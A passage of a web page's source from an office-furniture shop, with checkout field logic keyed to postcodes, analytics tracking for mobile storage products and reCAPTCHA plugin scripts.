","4069","4118","4025","4102","4156","4505","4116","4152","4170","4157","4130","4155","4068","4032","4011","4163","4019","4301","4151","4075","4132","4127","4503","4076","4508","4303","4077","4169","4037","4113","4121","4078","4053","4055","4174","4018","4031","4120","4154","4101","4074","4306","4114","4021","4112","4501","4178","4129","4131","4179","4030","4109","4509","4122","4008","4064","4105","4506","4165","4172","4504","4111","4005","4013","4012","4208","4160","4125","4502","4020","4123","4106","4022","4107","4073","4128","4067","4061","4158","4164","4173","4119","4133","4104"];

          if(jQuery.inArray(olg_postcode, syd_postcode_array) !== -1){
            $( '#wc_checkout_add_ons_17_field').show();
          }else{
            $( '#wc_checkout_add_ons_17_field').hide();
            $( '#wc_checkout_add_ons_17').val('');
          }
       
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1)){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }else if (company_id == '40290'){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }
          else if((jQuery.inArray(olg_postcode, nsw_postcodes_array) !== -1) && (company_id  == '40085')){
            $( '#wc_checkout_add_ons_12_field' ).show();
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_2_field' ).hide();
            $( '#wc_checkout_add_ons_2').val('');
            $( '#wc_checkout_add_ons_3_field' ).hide();
            $( '#wc_checkout_add_ons_3').val('');
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
          }else{
            $( '#wc_checkout_add_ons_15_field' ).hide();
            $( '#wc_checkout_add_ons_15').val('');
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val('');
            $( '#wc_checkout_add_ons_12_field' ).hide();
            $( '#wc_checkout_add_ons_12').val('');
            $( '#wc_checkout_add_ons_13_field' ).hide();
            $( '#wc_checkout_add_ons_13').val('');
            $( '#wc_checkout_add_ons_2_field' ).show();
            $( '#wc_checkout_add_ons_3_field' ).show();
          }
          
          
          if( 0 < 5000){ 
            $( '#wc_checkout_add_ons_4_field' ).show();
          }else{
            $( '#wc_checkout_add_ons_4_field' ).hide();
            $( '#wc_checkout_add_ons_4' ).prop('checked', false);
          }
          if(jQuery.inArray(olg_postcode, metro_postcode_array) !== -1){ 
            $( '#wc_checkout_add_ons_6_field' ).show();
          }else{
            $( '#wc_checkout_add_ons_6_field' ).hide();
            $( '#wc_checkout_add_ons_6').val('');
            $( '#select2-chosen-3').empty().append('Choose an option');
          }
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 < 2000)){ 
            $( '#wc_checkout_add_ons_8_field' ).show();
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_9' ).prop('checked', false);
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 > 2000)){ 
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 == 2000)){ 
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
          }else{
            $( '#wc_checkout_add_ons_8_field' ).hide();
            $( '#wc_checkout_add_ons_8' ).prop('checked', false);
            $( '#wc_checkout_add_ons_9_field' ).hide();
            $( '#wc_checkout_add_ons_9' ).prop('checked', false);
          }
          if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 > 5000)){ 
            $( '#wc_checkout_add_ons_11_field' ).show();
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
          }else if((jQuery.inArray(olg_postcode, metro_postcode_array) !== -1) && (0 == 5000)){ 
            $( '#wc_checkout_add_ons_11_field' ).show();
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
          }else{
            $( '#wc_checkout_add_ons_10_field' ).hide();
            $( '#wc_checkout_add_ons_11_field' ).hide();
            $( '#wc_checkout_add_ons_10').val('');
            $( '#wc_checkout_add_ons_11').val('');
            $( '#select2-chosen-5').empty().append('Choose an option');
            $( '#select2-chosen-6').empty().append('Choose an option');
          }

        } ).change();

        $( '#wc_checkout_add_ons_12' ).change( function () {
          if (this.value =='yes'){
            $( '#wc_checkout_add_ons_13_field' ).hide();
            $( '#wc_checkout_add_ons_13').val(''); 
            jQuery(document.body).trigger('update_checkout');
            
            }else{
            $( '#wc_checkout_add_ons_13_field' ).show();
            $( '#wc_checkout_add_ons_16').val(''); 
            $( '#select2-wc_checkout_add_ons_13-container').text('Choose an option');
            }
        });
        $( '#wc_checkout_add_ons_2' ).change( function () {
            if (this.value =='yes'){
                $( '#wc_checkout_add_ons_3_field' ).hide();
                $( '#wc_checkout_add_ons_3').val(''); 
                jQuery(document.body).trigger('update_checkout');
            }else{
            $( '#wc_checkout_add_ons_3_field' ).show();
            $( '#wc_checkout_add_ons_3').val(''); 
            $( '#select2-wc_checkout_add_ons_3-container').text('Choose an option');
          }
        });
        $( '#wc_checkout_add_ons_15' ).change( function () {
          if (this.value =='yes'){
            $( '#wc_checkout_add_ons_16_field' ).hide();
            $( '#wc_checkout_add_ons_16').val(''); 
            jQuery(document.body).trigger('update_checkout');
        
               }else{
            $( '#wc_checkout_add_ons_16_field' ).show(); 
            $( '#wc_checkout_add_ons_16').val(''); 
            $( '#select2-wc_checkout_add_ons_16-container').text('Choose an option');
       
             }
        });

        $( '#wc_checkout_add_ons_17' ).change( function () {
          if (this.value =='yes'){
         
            $( '#wc_checkout_add_ons_16' ).val('');
            $( '#wc_checkout_add_ons_15' ).val('');
            $( '#wc_checkout_add_ons_13' ).val('');
            $( '#wc_checkout_add_ons_12' ).val('');
            $( '#wc_checkout_add_ons_3' ).val('');
            $( '#wc_checkout_add_ons_2' ).val('');
        
           }
        });

        if(company_id  == '71097'){
          $( '#wc_checkout_add_ons_12_field' ).hide();
          $( '#wc_checkout_add_ons_12').val('');
          $( '#wc_checkout_add_ons_13_field' ).hide();
          $( '#wc_checkout_add_ons_13').val('');
          $( '#wc_checkout_add_ons_2_field' ).hide();
          $( '#wc_checkout_add_ons_2').val('');
          $( '#wc_checkout_add_ons_3_field' ).hide();
          $( '#wc_checkout_add_ons_3').val('');
          $( '#wc_checkout_add_ons_15_field' ).hide();
          $( '#wc_checkout_add_ons_15').val('');
          $( '#wc_checkout_add_ons_16_field' ).hide();
          $( '#wc_checkout_add_ons_16').val('');
        }

         if ( $('#billing_ups_yn').is(':checked')) {
          $('#wc_checkout_add_ons_2_field').hide();
          $('#wc_checkout_add_ons_3_field').hide();
          $('#wc_checkout_add_ons_12_field').hide();
          $('#wc_checkout_add_ons_13_field').hide();
          $('#wc_checkout_add_ons_6_field').hide();
          $('#wc_checkout_add_ons_17_field').hide();
          $('#shipping_address_1').val('20 Astoria Street');
          $('#shipping_address_2').val('Roller Door 1');
          $('#shipping_city').val('Marsden Park');
          $('#shipping_state').val('NSW');
          $('#select2-shipping_state-container').text('New South Wales');
          $('#shipping_postcode').val('2765');
          $('.wcmca_address_selector_container').hide();
          $('.address-field').hide();
          $('#jckwds-fields h3').text('PICK-UP DETAILS');
          $('#billing_ups_yn_field').after("<p id='pickup-note' style='color:red;font-weight:bold'>For pick up, you will be sent your pick up reference once your order is ready to collect</p>");
        }

       
    


        $('.summary-before').append('<p>* All Images shown are for illustrative purpose only. Actual product may vary slightly.</p>');
    


__gaTracker( 'ec:addImpression', {"id":"OG_EKMB_W","name":"EkoSystem Mobile Bookcase","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":1,"price":"210"} );

__gaTracker( 'ec:addImpression', {"id":"OG_MP_01_SQN","name":"Agile Slimline Mobile Drawer Unit","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":2,"price":"228"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKCB","name":"EkoSystem Mobile Bookcase Caddy","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":3,"price":"263"} );

__gaTracker( 'ec:addImpression', {"id":"OG_MP_01_SQLD","name":"Agile Mobile Drawer Unit","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":4,"price":"280"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXFCMB_W","name":"Mobile Caddy Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":5,"price":"350"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKM4","name":"EkoSystem Mobile 4-Drawer Unit","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":6,"price":"350"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKM2F","name":"EkoSystem Mobile 2-Drawer &amp; File Unit","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":7,"price":"350"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXM2F_W","name":"Mobile Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":8,"price":"385"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXM4_W","name":"Mobile Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":9,"price":"385"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXCM1_W","name":"Mobile Caddy Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":10,"price":"630"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXCMT1_W","name":"Mobile Caddy Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":11,"price":"630"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXCM2_W","name":"Mobile Caddy Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":12,"price":"910"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXCMTD_W","name":"Mobile Caddy Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":13,"price":"910"} );

__gaTracker( 'ec:addImpression', {"id":"OG_AXCMT2_W","name":"Mobile Caddy Pedestal","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":14,"price":"910"} );

__gaTracker( 'ec:addImpression', {"id":"OG_FWCADRH","name":"Tambour Drawer Caddy Unit Right","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":15,"price":"910"} );

__gaTracker( 'ec:addImpression', {"id":"OG_FWCADLH","name":"Tambour Drawer Caddy Unit Left","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":16,"price":"910"} );

__gaTracker( 'send', 'pageview' );

$( '.products .post-203600 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKMB_W","name":"EkoSystem Mobile Bookcase","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"210","quantity":1,"position":1} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile Bookcase","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-186867 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_MP_01_SQN","name":"Agile Slimline Mobile Drawer Unit","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"228","quantity":1,"position":2} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Agile Slimline Mobile Drawer Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134478 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKCB","name":"EkoSystem Mobile Bookcase Caddy","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"263","quantity":1,"position":3} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile Bookcase Caddy","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-185684 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_MP_01_SQLD","name":"Agile Mobile Drawer Unit","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"280","quantity":1,"position":4} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Agile Mobile Drawer Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24792 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXFCMB_W","name":"Mobile Caddy Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"350","quantity":1,"position":5} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Caddy Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134468 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKM4","name":"EkoSystem Mobile 4-Drawer Unit","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"350","quantity":1,"position":6} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile 4-Drawer Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134473 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKM2F","name":"EkoSystem Mobile 2-Drawer &amp; File Unit","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"350","quantity":1,"position":7} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile 2-Drawer &amp;amp; File Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24783 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXM2F_W","name":"Mobile Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"385","quantity":1,"position":8} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24785 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXM4_W","name":"Mobile Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"385","quantity":1,"position":9} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24794 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXCM1_W","name":"Mobile Caddy Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"630","quantity":1,"position":10} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Caddy Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24798 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXCMT1_W","name":"Mobile Caddy Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"630","quantity":1,"position":11} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Caddy Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24796 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXCM2_W","name":"Mobile Caddy Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"910","quantity":1,"position":12} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Caddy Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24800 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXCMTD_W","name":"Mobile Caddy Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"910","quantity":1,"position":13} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Caddy Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-24802 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_AXCMT2_W","name":"Mobile Caddy Pedestal","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"910","quantity":1,"position":14} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Mobile Caddy Pedestal","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-180915 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_FWCADRH","name":"Tambour Drawer Caddy Unit Right","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"910","quantity":1,"position":15} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Tambour Drawer Caddy Unit Right","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-180918 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_FWCADLH","name":"Tambour Drawer Caddy Unit Left","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"910","quantity":1,"position":16} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Tambour Drawer Caddy Unit Left","eventValue":null,"nonInteraction":false} );
			});

 });
</script>
<script>
        var wppbRecaptchaCallback = function() {
            if( typeof window.wppbRecaptchaCallbackExecuted == "undefined" ){//see if we executed this before
                jQuery(".wppb-recaptcha-element").each(function(){
                    recID = grecaptcha.render( jQuery(this).attr("id"), {
                        "sitekey" : "6LdbvxIUAAAAAElO8XRTlt9UYxz600E6xCntg4qY",
                        "error-callback": wppbRecaptchaInitializationError,
                        
                     });
                });
                window.wppbRecaptchaCallbackExecuted = true;//we use this to make sure we only run the callback once
            }
        };

        /* the callback function for when the captcha does not load propperly, maybe network problem or wrong keys  */
        function wppbRecaptchaInitializationError(){
            window.wppbRecaptchaInitError = true;
            //add a captcha field so we do not just let the form submit if we do not have a captcha response
            jQuery( ".wppb-recaptcha-element" ).after('<input type="hidden" id="wppb_recaptcha_load_error" name="wppb_recaptcha_load_error" value="9bd73023fb" />');
        }

        /* compatibility with other plugins that may include recaptcha with an onload callback. if their script loads first then our callback will not execute so call it explicitly  */
        jQuery( window ).on( "load", function() {
            wppbRecaptchaCallback();
        });
    </script><script src="https://www.google.com/recaptcha/api.js?onload=wppbRecaptchaCallback&render=explicit&hl=en" async defer></script>			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV&#038;hl=en-GB"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											

			var parentElem = captcha_div.parentElement;

			if ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) {
				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var post_data = {
					'action'   : 'c4wp_ajax_verify',
					'nonce'    : nonce,
					'response' : data
				};

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://myolg.online/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {

						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							
					captcha_div.innerHTML = '';
					form.classList.add( 'c4wp_v2_fallback_active' );
					flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

					var c4wp_captcha = grecaptcha.render( captcha_div,{
						'sitekey' : '6LfNWAEmAAAAAOMiVy7nqSb2wf62bVIoEUAlA5SU',		
						'size'  : 'normal',
						'theme' : 'light',				
						'expired-callback' : function(){
							grecaptcha.reset( c4wp_captcha );
						}
					}); 
										
							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					 			
			grecaptcha.ready( c4wp_onloadCallback );
			

			document.addEventListener( 'wpcf7mailsent', function( event ) {
				var inputs = event.detail.inputs;
				const element = document.querySelector( '.c4wp-tip' );
				if ( element ) {
					element.remove();
				}
			}, false );	

			document.addEventListener( 'wpcf7invalid', function( event ) {
				var inputs = event.detail.inputs;
				const element = form.querySelector( '.c4wp-tip' );
				if ( element ) {
					element.remove();
				}
				for ( var i = 0; i < inputs.length; i++ ) {
					if ( 'g-recaptcha-response' == inputs[i].name ) {
						var htmlString = '<span class="wpcf7-not-valid-tip c4wp-tip">Please solve Captcha correctly</span>';
						var newElem = document.createElement('span');
						newElem.innerHTML = htmlString.trim();
						const fieldElem = form.querySelector( '.c4wp_captcha_field' );
						fieldElem.append( newElem );
						break;
					}
				}
			}, false );	

			window.onload = (event) => {
				var  errText = document.querySelectorAll("li[id$=g-recaptcha-response]");

				if ( null != errText && typeof errText[0] != 'undefined' ) {
					var ourForm = errText[0].parentNode.parentNode.parentNode.querySelector( 'form' );
					var errorOutput = ourForm.querySelector( '.wpcf7-response-output' );
					errorOutput.textContent = errText[0].textContent;
				}
			};
		
				} )( grecaptcha );
			</script>
			


    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        
                    
                
    </script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769060324 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV&co=aHR0cHM6Ly9teW9sZy5vbmxpbmU6NDQz&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zxv28zacuuo
body_size: 49057
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
